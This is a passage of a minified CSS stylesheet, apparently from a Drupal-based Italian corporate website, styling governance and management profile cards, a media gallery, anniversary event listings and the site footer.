a:after{font-size:24px;color:#005366;line-height:1em;}.view-governance .view-content,.view-management .view-content,.view-collegio-sindacale .view-content{font-size:0;}.view-governance .views-row,.view-management .views-row,.view-collegio-sindacale .views-row{position:relative;font-size:16px;display:inline-block;width:calc(100%/3 - 20px);margin-right:20px;vertical-align:top;margin-bottom:30px;max-width:300px;}.view-governance .views-field-field-foto,.view-management .views-field-field-foto,.view-collegio-sindacale .views-field-field-foto{position:relative;margin-bottom:25px;cursor:pointer;width:100%;height:0;padding-bottom:120%;}.view-governance .views-field-field-foto .field-content,.view-management .views-field-field-foto .field-content,.view-collegio-sindacale .views-field-field-foto .field-content{position:absolute;height:100%;width:100%;overflow:hidden;}.view-governance .views-field-field-foto:before,.view-management .views-field-field-foto:before,.view-collegio-sindacale .views-field-field-foto:before{position:absolute;bottom:0;left:0;width:calc(100% - 30px);background-color:#f4f3f3;height:0;padding-bottom:calc(100% - 30px);box-shadow:0 0 10px 0 rgba(0,0,0,0.1);transition:all 200ms;}.view-governance .views-field-field-foto:after,.view-management .views-field-field-foto:after,.view-collegio-sindacale .views-field-field-foto:after{position:absolute;display:inline-block;bottom:0;left:50%;margin-left:-20px;margin-bottom:-20px;font-size:12px;color:#fff;background-color:#005366;padding:14px;transition:background-color 200ms;border-radius:50%;}.view-governance .views-field-field-foto img,.view-management .views-field-field-foto img,.view-collegio-sindacale .views-field-field-foto img{position:absolute;height:100%;bottom:0;left:50%;transform:translateX(-50%);width:auto;max-width:none;transition:all 400ms;transform-origin:top;}.view-governance .views-field-field-foto:hover img,.view-management .views-field-field-foto:hover img,.view-collegio-sindacale .views-field-field-foto:hover img{transform:translateX(-50%) scale(1.1);}.view-governance .views-field-field-foto:hover:before,.view-management .views-field-field-foto:hover:before,.view-collegio-sindacale .views-field-field-foto:hover:before{background-color:#005366;}.view-governance .views-field-field-foto:hover:after,.view-management .views-field-field-foto:hover:after,.view-collegio-sindacale .views-field-field-foto:hover:after{color:#005366;background-color:#FDBA27;}.view-governance .views-field-title,.view-management .views-field-title,.view-collegio-sindacale .views-field-title{text-align:center;color:#005366;text-transform:uppercase;font-size:1.250em;}.view-governance .views-field-title span.note-member,.view-management .views-field-title span.note-member,.view-collegio-sindacale .views-field-title span.note-member{vertical-align:top;font-size:0.7em;}.view-governance .views-field-field-ruolo,.view-management .views-field-field-ruolo,.view-collegio-sindacale .views-field-field-ruolo{text-align:center;font-weight:600;}.view-governance .opened .views-field-nothing > .field-content,.view-management .opened .views-field-nothing > .field-content,.view-collegio-sindacale .opened .views-field-nothing > .field-content{opacity:1;}.view-governance .opening .views-field-field-foto:after,.view-management .opening .views-field-field-foto:after,.view-collegio-sindacale .opening .views-field-field-foto:after{transform:scale(8);opacity:0;transition:transform 0.4s,opacity 0.2s;border-radius:0;}.view-governance .views-form .views-field-title,.view-management .views-form .views-field-title,.view-collegio-sindacale .views-form .views-field-title{font-size:15px;}.view-governance .view-display-id-block_2,.view-governance .view-note-comitati,.view-management .view-display-id-block_2,.view-management .view-note-comitati,.view-collegio-sindacale .view-display-id-block_2,.view-collegio-sindacale .view-note-comitati{margin-top:40px;}.view-governance .view-display-id-block_2 .view-content,.view-governance .view-note-comitati .view-content,.view-management .view-display-id-block_2 .view-content,.view-management .view-note-comitati .view-content,.view-collegio-sindacale .view-display-id-block_2 .view-content,.view-collegio-sindacale .view-note-comitati .view-content{font-size:inherit;}.view-governance .view-display-id-block_2 .views-row,.view-governance .view-note-comitati .views-row,.view-management .view-display-id-block_2 .views-row,.view-management .view-note-comitati .views-row,.view-collegio-sindacale .view-display-id-block_2 .views-row,.view-collegio-sindacale .view-note-comitati .views-row{font-size:0.875em;display:block;margin-bottom:5px;width:auto;}.view-governance .views-field-nothing,.view-management .views-field-nothing,.view-collegio-sindacale .views-field-nothing,#cv .views-field-nothing{opacity:0;overflow:hidden;position:absolute;border-radius:50%;bottom:80px;left:50%;height:0;width:0;z-index:99;overflow-y:auto;padding:40px;}.view-governance .views-field-nothing:before,.view-management .views-field-nothing:before,.view-collegio-sindacale .views-field-nothing:before,#cv .views-field-nothing:before{content:"";position:absolute;top:40px;left:40px;width:calc(100% - 80px);height:calc(100% - 80px);background-color:rgba(0,83,102,0.98);z-index:-1;}.view-governance .views-field-nothing > .field-content,.view-management .views-field-nothing > .field-content,.view-collegio-sindacale .views-field-nothing > .field-content,#cv .views-field-nothing > .field-content{display:block;max-width:1170px;padding:0 15px;margin:0 auto;opacity:0;transition:all 400ms;overflow-y:auto;height:100%;}.view-governance .views-field-nothing > .field-content .gov-wrapper,.view-management .views-field-nothing > .field-content .gov-wrapper,.view-collegio-sindacale .views-field-nothing > .field-content .gov-wrapper,#cv .views-field-nothing > .field-content .gov-wrapper{display:flex;margin-top:130px;}.view-governance .views-field-nothing > .field-content .gov-right,.view-management .views-field-nothing > .field-content .gov-right,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right,#cv .views-field-nothing > .field-content .gov-right{color:#fff;margin-left:40px;}.view-governance .views-field-nothing > .field-content .gov-right .gov-name,.view-management .views-field-nothing > .field-content .gov-right .gov-name,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-name,#cv .views-field-nothing > .field-content .gov-right .gov-name{font-weight:600;font-size:3.125em;}.view-governance .views-field-nothing > .field-content .gov-right .gov-name .note-member,.view-management .views-field-nothing > .field-content .gov-right .gov-name .note-member,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-name .note-member,#cv .views-field-nothing > .field-content .gov-right .gov-name .note-member{display:none;}.view-governance .views-field-nothing > .field-content .gov-right .gov-more,.view-management .views-field-nothing > .field-content .gov-right .gov-more,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-more,#cv .views-field-nothing > .field-content .gov-right .gov-more{font-size:1.375em;}.view-governance .views-field-nothing > .field-content .gov-right .gov-body,.view-management .views-field-nothing > .field-content .gov-right .gov-body,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-body,#cv .views-field-nothing > .field-content .gov-right .gov-body{margin-top:40px;font-size:1.250em;}.view-governance .views-field-nothing > .field-content .gov-right .gov-body table,.view-management .views-field-nothing > .field-content .gov-right .gov-body table,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-body table,#cv .views-field-nothing > .field-content .gov-right .gov-body table{border:0;}.view-governance .views-field-nothing > .field-content .gov-right .gov-body table th,.view-management .views-field-nothing > .field-content .gov-right .gov-body table th,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-body table th,#cv .views-field-nothing > .field-content .gov-right .gov-body table th{font-weight:700;width:30%;padding-right:40px;border:0;vertical-align:top;text-transform:uppercase;}.view-governance .views-field-nothing > .field-content .gov-right .gov-body table td,.view-management .views-field-nothing > .field-content .gov-right .gov-body table td,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-body table td,#cv .views-field-nothing > .field-content .gov-right .gov-body table td{border:0;padding-bottom:20px;}.view-governance .views-field-nothing > .field-content img,.view-management .views-field-nothing > .field-content img,.view-collegio-sindacale .views-field-nothing > .field-content img,#cv .views-field-nothing > .field-content img{max-width:320px;}.view-governance .views-field-nothing > .field-content .gov-close,.view-management .views-field-nothing > .field-content .gov-close,.view-collegio-sindacale .views-field-nothing > .field-content .gov-close,#cv .views-field-nothing > .field-content .gov-close{position:absolute;top:65px;right:65px;background-color:#FDBA27;border-radius:50%;padding:12px 14px;color:#005366;line-height:1em;cursor:pointer;}.view-governance .views-field-nothing > .field-content .gov-close:after,.view-management .views-field-nothing > .field-content .gov-close:after,.view-collegio-sindacale .views-field-nothing > .field-content .gov-close:after,#cv .views-field-nothing > .field-content .gov-close:after{transform:rotate(45deg);font-size:12px;}@media all and (max-width:1023px){.view-governance .views-field-nothing > .field-content .gov-wrapper,.view-management .views-field-nothing > .field-content .gov-wrapper,.view-collegio-sindacale .views-field-nothing > .field-content .gov-wrapper,#cv .views-field-nothing > .field-content .gov-wrapper{display:block;margin-top:130px;}.view-governance .views-field-nothing > .field-content .gov-left,.view-management .views-field-nothing > .field-content .gov-left,.view-collegio-sindacale .views-field-nothing > .field-content .gov-left,#cv .views-field-nothing > .field-content .gov-left{margin-left:30px;}}@media all and (max-width:560px){.view-governance .views-field-nothing,.view-management .views-field-nothing,.view-collegio-sindacale .views-field-nothing,#cv .views-field-nothing{padding:20px;}.view-governance .views-field-nothing:before,.view-management .views-field-nothing:before,.view-collegio-sindacale .views-field-nothing:before,#cv .views-field-nothing:before{top:20px;left:20px;width:calc(100% - 40px);height:calc(100% - 40px);}.view-governance .views-field-nothing > .field-content,.view-management .views-field-nothing > .field-content,.view-collegio-sindacale .views-field-nothing > .field-content,#cv .views-field-nothing > .field-content{padding:0 15px;}.view-governance .views-field-nothing > .field-content .gov-left,.view-management .views-field-nothing > .field-content .gov-left,.view-collegio-sindacale .views-field-nothing > .field-content .gov-left,#cv .views-field-nothing > .field-content .gov-left{margin-left:0;}.view-governance .views-field-nothing > .field-content .gov-left img,.view-management .views-field-nothing > .field-content .gov-left img,.view-collegio-sindacale .views-field-nothing > .field-content .gov-left img,#cv .views-field-nothing > .field-content .gov-left img{width:100%;}.view-governance .views-field-nothing > .field-content .gov-right .gov-body table th,.view-management .views-field-nothing > .field-content .gov-right .gov-body table th,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-body table th,#cv .views-field-nothing > .field-content .gov-right .gov-body table th{display:block;width:100%;margin-bottom:5px;}.view-governance .views-field-nothing > .field-content .gov-right .gov-body table td,.view-management .views-field-nothing > .field-content .gov-right .gov-body table td,.view-collegio-sindacale .views-field-nothing > .field-content .gov-right .gov-body table td,#cv .views-field-nothing > .field-content .gov-right .gov-body table td{display:block;}}#cv .gov-wrapper ul{padding-left:2em;}#cv .gov-wrapper ul li{list-style:none outside none;}#cv .gov-wrapper ul li:before{content:"\25AA";position:relative;transform:translateX(-20px);display:inline-block;width:0;font-size:31px;line-height:22px;vertical-align:text-bottom;color:#FDBA27;}#cv .gov-wrapper ul ul li:before{content:"\25AB";}#cv.opening .field-content{opacity:1;}.view-management{margin:40px 0;}.view-media-gallery .view-year-group{display:grid;grid-gap:30px;grid-template-columns:1fr 1fr 1fr;margin:25px 0;}.view-media-gallery .views-row{display:inline-block;}.view-media-gallery .media-image-wrapper{position:relative;border:1px solid #e3e3e3;}.view-media-gallery .media-image-wrapper .media-image-downloader{position:absolute;bottom:0;right:10px;margin-bottom:-15px;height:40px;width:40px;overflow:hidden;background-color:#005366;transition:all 400ms;}.view-media-gallery .media-image-wrapper .media-image-downloader a{display:inline-block;color:#FDBA27;position:absolute;text-decoration:none;text-transform:uppercase;width:40px;text-align:center;font-size:0;}.view-media-gallery .media-image-wrapper .media-image-downloader a:after{font-size:20px;}.view-media-gallery .media-image-wrapper .media-image-downloader a.hi-res{bottom:12px;}.view-media-gallery .media-image-wrapper .media-image-downloader a.low-res{bottom:62px;}.view-media-gallery .media-image-wrapper .media-image-downloader:hover,.view-media-gallery .media-image-wrapper .media-image-downloader:focus-within{width:40px;height:110px;background-color:#FDBA27;}.view-media-gallery .media-image-wrapper .media-image-downloader:hover a,.view-media-gallery .media-image-wrapper .media-image-downloader:focus-within a{font-size:11px;color:#005366;}.view-media-gallery .views-field-body{margin-top:15px;font-size:14px;font-weight:600;}h3.lv-2{font-size:1.125em;margin:15px 0 0 0;padding:15px 0;border-bottom:1px solid #979797;font-weight:600;}.view-eventi .views-row article.events > h2{display:none;}.view-governance.im-small .views-row,.view-management.im-small .views-row{max-width:none;margin-right:0;padding:0 65px;}.view-governance.im-small .slick-prev,.view-governance.im-small .slick-next,.view-management.im-small .slick-prev,.view-management.im-small .slick-next{width:55px;height:55px;background:#005366;border-radius:50%;z-index:99;}.view-governance.im-small .slick-prev,.view-management.im-small .slick-prev{left:10px;}.view-governance.im-small .slick-next,.view-management.im-small .slick-next{right:10px;}.view-governance.im-small .slick-prev:before,.view-governance.im-small .slick-next:before,.view-management.im-small .slick-prev:before,.view-management.im-small .slick-next:before{font-size:15px;opacity:1;}.view-governance.im-small .slick-prev:before,.view-management.im-small .slick-prev:before{transform:rotate(180deg);}.view-in-evidenza.im-small .views-field.views-field-field-image{width:100%;max-width:none;}.view-in-evidenza.im-small .details{position:relative;right:auto;top:auto;transform:none;width:auto;min-width:auto;min-height:auto;}.view-in-evidenza.im-small .details:before{content:none;}.view-archivio.view-display-id-block_8 .views-row,.view-archivio.view-display-id-block_10 .views-row{padding:10px 0;border-bottom:1px solid #005366;}.view-archivio.view-display-id-block_8 .views-row .views-field-title,.view-archivio.view-display-id-block_10 .views-row .views-field-title{width:calc(100% - 185px);margin-right:10px;}.view-archivio.view-display-id-block_8 .views-row .views-field-field-attachments-press,.view-archivio.view-display-id-block_10 .views-row .views-field-field-attachments-press{width:80px;}.view-archivio.view-display-id-block_8 .views-row .views-field views-field-edit-node,.view-archivio.view-display-id-block_10 .views-row .views-field views-field-edit-node{display:block;text-align:right;}.view-management-order{padding-right:1.25rem;padding-left:1.25rem;max-width:1100px;margin-left:auto;margin-right:auto;}.view-management-order .bef-exposed-form{display:inline-block;vertical-align:middle;}.view-management-order .bef-exposed-form .form--inline > .form-item,.view-management-order .bef-exposed-form .form--inline > .form-actions{float:none;clear:none;display:inline-block;vertical-align:middle;margin-bottom:30px;margin-top:0;}.view-management-order .bef-exposed-form .form--inline > .form-item{margin-right:30px;}.view-management-order .bef-exposed-form .form--inline select option[value=All]{display:none !important;}.view-management-order .reset-filter-view{position:relative;display:inline-block;vertical-align:middle;margin-bottom:30px;}.view-management-order .reset-filter-view input{background-color:transparent;border:1px solid #005366;font-size:12px;line-height:20px;letter-spacing:3px;text-transform:uppercase;text-decoration:none;font-weight:400;color:#005366;padding:10px 40px;border-radius:4px;}@media all and (max-width:767px){.view-management-order .reset-filter-view input{padding:10px 70px 10px 35px;}}.view-management-order .reset-filter-view input:hover{color:white;background-color:#005366;}.view-management-order .form-actions{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.view-management-order .form-actions .btn.btn-default{background-color:#005366;border-color:#005366;padding:10px 40px;color:white;}.view-management-order .form-actions .btn.btn-default:hover{color:#FDBA27;}.view-management-order .view-empty{margin:15px auto;}.view-management-order .msg-apps-grid .views-row{cursor:move;border:0;border-bottom:1px solid #979797;padding:10px 0;}.view-management-order .msg-apps-grid .views-row > *{display:inline-block;vertical-align:middle;margin:0 10px 0 0;}.view-management-order .msg-apps-grid .views-row .draggable-container .draggable-column{background:url("/themes/custom/ccb/images/move-icon.png") center center no-repeat transparent;padding:20px;}.view-management-order .msg-apps-grid .views-row .views-field-title{text-transform:uppercase;font-size:20px;line-height:25px;color:#005366;margin:0 10px 0 0 !important;}.view-management-order .msg-apps-grid .views-row .views-field-field-ruolo{font-weight:600;font-size:16px;}.view-management-order .msg-apps-grid .views-row .views-field-field-ruolo br{content:"";}.view-management-order .msg-apps-grid .views-row .views-field-field-ruolo br:after{content:" ";}.view-management-order .msg-apps-grid .views-row .views-field-nid{margin:0;}.view-contenuti-tradotti .form-actions{position:relative;right:auto;bottom:auto;margin-left:30px;}.view-contenuti-tradotti .form-actions button{border-radius:9.5px;background-color:#AAAAAA;margin:0 3px 10px;padding:2px 10px;transition:all 400ms;display:inline-block;color:#ffffff !important;text-decoration:none;}.view-contenuti-tradotti .form-actions button#edit-submit-contenuti-tradotti{background-color:#005366;}.view-contenuti-tradotti .form-actions button#edit-submit-contenuti-tradotti:hover{background-color:#FDBA27;}.view-contenuti-tradotti .form-actions button span{display:none;}.view-contenuti-tradotti .form-actions button:before{font-size:24px !important;}.view-contenuti-tradotti .form-actions button:hover{background-color:#FDBA27;color:#fff;}.view-contenuti-tradotti .form-actions button:focus{outline:none;}.view-contenuti-tradotti .form-actions button:active:focus{background-color:#FDBA27;color:#fff;}.view-contenuti-tradotti .pager .next > a,.view-contenuti-tradotti .pager .next > span{float:none;}.view-display-id-latest_press_releases .slick-dotted.slick-slider,.view-display-id-latest_news .slick-dotted.slick-slider{margin-bottom:0;}.view-display-id-latest_press_releases .views-field-nothing > .field-content,.view-display-id-latest_news .views-field-nothing > .field-content{display:flex;justify-content:space-between;align-content:center;align-items:center;flex-wrap:wrap;flex-direction:row;}.view-display-id-latest_press_releases .views-field-nothing > .field-content .views-field-type,.view-display-id-latest_press_releases .views-field-nothing > .field-content .views-field-field-publication-date,.view-display-id-latest_news .views-field-nothing > .field-content .views-field-type,.view-display-id-latest_news .views-field-nothing > .field-content .views-field-field-publication-date{font-size:14px;line-height:16px;font-weight:900;}.view-display-id-latest_press_releases .views-field-nothing > .field-content .views-field-type,.view-display-id-latest_news .views-field-nothing > .field-content .views-field-type{text-transform:uppercase;color:#005366;}.view-display-id-latest_press_releases .views-field-nothing > .field-content .views-field-field-publication-date,.view-display-id-latest_news .views-field-nothing > .field-content .views-field-field-publication-date{color:#FDBA27;}.view-display-id-latest_press_releases .views-field-title,.view-display-id-latest_news .views-field-title{font-weight:900;font-size:22px;line-height:26px;margin:10px 0 20px;}.view-display-id-latest_press_releases .views-field-title a,.view-display-id-latest_news .views-field-title a{color:#454545;}.view-display-id-latest_press_releases .views-field-title a:hover,.view-display-id-latest_news .views-field-title a:hover{color:#005366;}.view-display-id-latest_press_releases .views-field-body,.view-display-id-latest_press_releases .views-field-field-sottotitolo-news,.view-display-id-latest_news .views-field-body,.view-display-id-latest_news .views-field-field-sottotitolo-news{font-family:"Futura PT W01 Medium",Arial,Helvetica,sans-serif;font-size:20px;line-height:25px;}.view-display-id-latest_press_releases .slick-dots,.view-display-id-latest_news .slick-dots{bottom:-88px;}.view-display-id-latest_press_releases .slick-dots li button:before,.view-display-id-latest_news .slick-dots li button:before{color:white;font-size:15px;}.view-display-id-latest_press_releases .slick-dots li.slick-active button:before,.view-display-id-latest_news .slick-dots li.slick-active button:before{font-size:22px;color:#FDBA27;}.view-display-id-latest_press_releases .slick-dots li.slick-active button:before{color:#005366;}.view-year-group .slick-dots li button{line-height:20px;width:20px;height:20px;}.view-year-group .slick-dots li button:before{background-color:#005366;font-size:0;line-height:20px;width:20px;height:20px;}.view-year-group .slick-dots li.slick-active button:before{background-color:#FDBA27;}.view-programma-anniversario .events-filter,.view-anniversario-subscribe-links .events-filter{display:flex;justify-content:center;margin:40px;gap:20px;}@media all and (max-width:600px){.view-programma-anniversario .events-filter,.view-anniversario-subscribe-links .events-filter{display:flex;justify-content:center;margin:0 0 40px 0;gap:7px;}}.view-programma-anniversario .events-filter button,.view-anniversario-subscribe-links .events-filter button{width:197px;height:197px;background:#ffffff;color:#005366;display:flex;flex-direction:column;justify-content:center;vertical-align:middle;align-items:center;cursor:pointer;border:0px;}@media all and (max-width:600px){.view-programma-anniversario .events-filter button,.view-anniversario-subscribe-links .events-filter button{width:75px;height:75px;}}.view-programma-anniversario .events-filter button .key-1,.view-programma-anniversario .events-filter button .key-3,.view-anniversario-subscribe-links .events-filter button .key-1,.view-anniversario-subscribe-links .events-filter button .key-3{font-size:26px;font-weight:600;letter-spacing:0px;text-align:center;}@media all and (max-width:600px){.view-programma-anniversario .events-filter button .key-1,.view-programma-anniversario .events-filter button .key-3,.view-anniversario-subscribe-links .events-filter button .key-1,.view-anniversario-subscribe-links .events-filter button .key-3{font-size:10px;}}.view-programma-anniversario .events-filter button .key-2,.view-anniversario-subscribe-links .events-filter button .key-2{font-size:84px;font-weight:600;letter-spacing:0px;text-align:center;height:84px;line-height:84px;}@media all and (max-width:600px){.view-programma-anniversario .events-filter button .key-2,.view-anniversario-subscribe-links .events-filter button .key-2{width:33px;height:33px;font-size:33px;line-height:33px;}}.view-programma-anniversario .events-filter button.active,.view-anniversario-subscribe-links .events-filter button.active{background:#FDBA27;color:#005366;}.view-programma-anniversario .view-content,.view-anniversario-subscribe-links .view-content{display:flex;flex-wrap:wrap;gap:40px 20px;}.view-programma-anniversario .view-content .views-row,.view-anniversario-subscribe-links .view-content .views-row{flex:0 0 calc(33.33% - 20px);box-shadow:4px 4px #FDBA27;display:flex;flex-wrap:wrap;gap:0px;position:relative;cursor:pointer;}@media all and (max-width:1050px){.view-programma-anniversario .view-content .views-row,.view-anniversario-subscribe-links .view-content .views-row{flex:0 0 calc(50% - 20px);}}@media all and (max-width:750px){.view-programma-anniversario .view-content .views-row,.view-anniversario-subscribe-links .view-content .views-row{flex:0 0 100%;}}.view-programma-anniversario .view-content .views-row .views-field-field-landing-thumbnail,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-landing-thumbnail{min-height:200px;width:100%;position:relative;}.view-programma-anniversario .view-content .views-row .views-field-field-landing-thumbnail img,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-landing-thumbnail img{position:absolute;top:0px;left:0px;object-fit:cover;object-position:center center;width:100%;height:100%;}.view-programma-anniversario .view-content .views-row .views-field-field-landing-label,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-landing-label{position:absolute;top:10px;z-index:2;left:10px;background:#005366;color:#ffffff;font-size:14px;padding:2px 12px;}.view-programma-anniversario .view-content .views-row .event-info,.view-anniversario-subscribe-links .view-content .views-row .event-info{display:flex;height:100%;min-height:150px;}.view-programma-anniversario .view-content .views-row .event-info .sx,.view-anniversario-subscribe-links .view-content .views-row .event-info .sx{width:90px;height:130px;background:#FDBA27;color:#005366;display:flex;flex-direction:column;align-content:center;justify-content:center;text-align:center;}.view-programma-anniversario .view-content .views-row .event-info .dx,.view-anniversario-subscribe-links .view-content .views-row .event-info .dx{background:#ffffff;flex:1;color:#000000;padding:20px;display:flex;flex-direction:column;justify-content:center;}.view-programma-anniversario .view-content .views-row .event-info .dx a,.view-anniversario-subscribe-links .view-content .views-row .event-info .dx a{color:#000000 !important;opacity:1;color:black;text-transform:uppercase;font-size:20px;font-weight:600;letter-spacing:0px;text-align:left;margin-bottom:10px;}.view-programma-anniversario .view-content .views-row .event-info .dx .time,.view-anniversario-subscribe-links .view-content .views-row .event-info .dx .time{display:flex;flex:0 0 88px;gap:10px;height:25px;overflow:hidden;}.view-programma-anniversario .view-content .views-row .event-info .dx .time:before,.view-anniversario-subscribe-links .view-content .views-row .event-info .dx .time:before{content:"";width:18px;height:18px;background:url(/themes/custom/ccb/images/ico-orologio.svg) no-repeat 0 0 transparent;display:block;background-size:contain;flex:0 0 18px;}.view-programma-anniversario .view-content .views-row .event-info .dx .place,.view-anniversario-subscribe-links .view-content .views-row .event-info .dx .place{display:flex;flex:0 0 55px;gap:10px;flex:1;}.view-programma-anniversario .view-content .views-row .event-info .dx .place:before,.view-anniversario-subscribe-links .view-content .views-row .event-info .dx .place:before{content:"";width:18px;height:18px;background:url(/themes/custom/ccb/images/ico-pin.svg) no-repeat 0 0 transparent;display:block;background-size:contain;flex:0 0 18px;}.view-programma-anniversario .view-content .views-row .event-info .info,.view-anniversario-subscribe-links .view-content .views-row .event-info .info{display:flex;flex:1;gap:20px;}.view-programma-anniversario .view-content .views-row .views-field-field-data-landing,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-data-landing{display:flex;flex-direction:column;justify-content:center;align-items:center;background:#FDBA27;color:#005366;text-align:center;width:90px;}.view-programma-anniversario .view-content .views-row .views-field-field-data-landing .key-1,.view-programma-anniversario .view-content .views-row .views-field-field-data-landing .key-3,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-data-landing .key-1,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-data-landing .key-3{margin-bottom:0px;font-weight:600;height:15px;display:block;font-size:14px;}.view-programma-anniversario .view-content .views-row .views-field-field-data-landing .key-2,.view-anniversario-subscribe-links .view-content .views-row .views-field-field-data-landing .key-2{opacity:1;color:#005366;font-size:50px;font-weight:600;letter-spacing:0px;text-align:center;display:block;height:48px;line-height:48px;}.view-programma-anniversario .view-content .views-row .views-field-nothing,.view-anniversario-subscribe-links .view-content .views-row .views-field-nothing{flex:1;}.view-programma-anniversario ul.contextual-links a,.view-anniversario-subscribe-links ul.contextual-links a{color:#005366 !important;}.view-anniversario-subscribe-links .view-content{flex-direction:column;margin:40px 0;}.view-anniversario-subscribe-links .view-content .views-row{background:#fff;color:#000;gap:0 40px;padding-right:20px;cursor:auto;}@media all and (max-width:600px){.view-anniversario-subscribe-links .view-content .views-row{gap:20px;padding-right:0px;display:flex;flex-direction:column;padding-bottom:10px;}}.view-anniversario-subscribe-links .views-field-field-data-landing{padding:15px;min-width:90px;}@media all and (max-width:600px){.view-anniversario-subscribe-links .views-field-field-data-landing{width:100% !important;}}.view-anniversario-subscribe-links .views-field-field-data-landing-1,.view-anniversario-subscribe-links .field--item{display:flex;align-items:center;}.view-anniversario-subscribe-links .views-field-field-data-landing-1{flex:0;display:flex;gap:10px;}.view-anniversario-subscribe-links .views-field-field-data-landing-1:before{content:"";width:27px;height:27px;background:url(/themes/custom/ccb/images/ico-orologio.svg) no-repeat 0 0 transparent;display:block;background-size:contain;flex:0 0 27px;}@media all and (max-width:600px){.view-anniversario-subscribe-links .views-field-field-data-landing-1:before{content:"";width:20px;height:20px;background:url(/themes/custom/ccb/images/ico-orologio.svg) no-repeat 0 0 transparent;display:block;background-size:contain;flex:0 0 20px;margin-left:20px;}}.view-anniversario-subscribe-links .views-field-field-data-landing-1 .field-content{width:125px;}.view-anniversario-subscribe-links .views-field-field-landing-luogo{flex:1;display:flex;align-items:center;gap:10px;}.view-anniversario-subscribe-links .views-field-field-landing-luogo:before{content:"";width:27px;height:27px;background:url(/themes/custom/ccb/images/ico-pin.svg) no-repeat 0 0 transparent;display:block;background-size:contain;flex:0 0 27px;}@media all and (max-width:600px){.view-anniversario-subscribe-links .views-field-field-landing-luogo:before{content:"";width:20px;height:20px;background:url(/themes/custom/ccb/images/ico-pin.svg) no-repeat 0 0 transparent;display:block;background-size:contain;flex:0 0 20px;margin-left:20px;}}.view-anniversario-subscribe-links .field--item a{position:relative;padding-right:40px;}.view-anniversario-subscribe-links .field--item a svg.ext path,.view-anniversario-subscribe-links .field--item a svg.mailto path{stroke:#ffffff;stroke-width:0;}.view-anniversario-subscribe-links .field--item a svg.ext{width:27px;height:27px;padding-right:0.2em;fill:#ffffff;position:absolute;right:7px;top:3px;transition:all 0.3s;}.view-anniversario-subscribe-links .field--item a:hover svg{fill:#005366;}@media all and (max-width:600px){.view-anniversario-subscribe-links .field--item a{margin-left:20px;margin-bottom:20px;}}.backcol-dark svg.ext,.backcol-dark svg.ext path{fill:#ffffff !important;stroke:#ffffff !important;}.ui-dialog.ui-widget-content{background:#005366;color:#fff;border:none;}.ui-dialog.ui-widget-content button.ui-dialog-titlebar-close:after{content:"X";display:block;font-size:18px;margin-top:-5px;}.ui-dialog.ui-widget-content .ui-dialog-titlebar-close{background:none;border:none;}.ui-dialog.ui-widget-content .ui-dialog-titlebar{padding:.4em 1em;position:relative;background:#005366;color:#fff;border:none;}.ui-dialog.ui-widget-content .ui-dialog-content{color:#ffffff !important;}footer{background-color:#005366;color:#ffffff;font-size:0.875em;margin-top:0;padding:40px 0;padding-top:0 !important;}footer .region-footer{max-width:1170px;padding:0 15px;margin:0 auto;}footer .region-footer > *{display:inline-block;vertical-align:middle;}footer .region-footer > *:first-child{width:calc(100% - 264px);}footer a{color:#ffffff;}footer a:hover,footer a:visited,footer a:active{color:#ffffff;text-decoration:none;}footer h2{font-size:1em;margin:0;font-weight:600;margin-bottom:5px;}footer ul,footer li{margin:0;padding:0;list-style:none;}footer li{margin-bottom:5px;}footer .ext span.ext,footer .ext svg.ext{display:none;}footer #block-footer{font-size:0;}footer #block-footer img{max-width:223px;display:inline-block;vertical-align:middle;margin:0 auto 10px;}footer #block-footer img.mobile{display:none;}footer #block-footer img.logo-cooperative{width:170px;margin-left:50px;}@media all and (max-width:1100px){footer #block-footer img.logo-cooperative{width:120px;margin-left:30px;}}footer #block-footer .first-col,footer #block-footer .second-col{font-size:0.8125rem;vertical-align:middle;padding:40px 20px;display:inline-block;}footer #block-footer .first-col{width:520px;}@media all and (max-width:1100px){footer #block-footer .first-col{width:420px;}}footer #block-footer .second-col{width:calc(100% - 520px);text-align:center;}@media all and (max-width:1100px){footer #block-footer .second-col{width:calc(100% - 420px);}}footer #block-menufooter ul.menu{columns:2;column-count:2;column-gap:70px;margin-right:70px;}footer .region-footer-top{background-color:#004454;margin-left:-20px;width:calc(100% + 30px);padding:30px 15px;}footer .region-footer-top #block-menufooter-2{max-width:1130px;margin:0 auto;}footer .region-footer-top #block-menufooter-2 h2{text-transform:uppercase;text-align:center;font-size:1.125rem;padding-bottom:20px;border-bottom:1px solid #128BA8;}footer .region-footer-top #block-menufooter-2 ul.menu{font-size:0;}footer .region-footer-top #block-menufooter-2 ul.menu li{display:inline-block;width:calc(100% / 6);font-size:1rem;padding:10px 10px;text-align:center;line-height:1.1;vertical-align:top;}@media all and (max-width:959px){footer .region-footer-top nav#block-menufooter-2 ul.menu{column-count:3;}footer .region-footer-top nav#block-menufooter-2 ul.menu li{padding:9px;}footer #block-footer{display:block;width:auto;text-align:center;padding-top:20px;}footer #block-footer .first-col,footer #block-footer .second-col{margin:0;width:auto;display:block;padding:10px 0;text-align:center;}footer #block-footersocial{width:auto;display:block;text-align:center;margin-bottom:0;}}#block-footersocial,#block-footersocial_mmclone{vertical-align:middle;margin-top:13px;width:260px;text-align:right;}#block-footersocial .field--name-body > p:first-child,#block-footersocial_mmclone .field--name-body > p:first-child{font-weight:bold;display:inline-block;vertical-align:middle;margin-right:20px;margin-bottom:0;}#block-footersocial .field--name-body a,#block-footersocial_mmclone .field--name-body a{color:#fff;display:inline-block;vertical-align:middle;}#block-footersocial .field--name-body a span.ext,#block-footersocial_mmclone .field--name-body a span.ext{display:none;}#block-footersocial .field--name-body a:after,#block-footersocial_mmclone .field--name-body 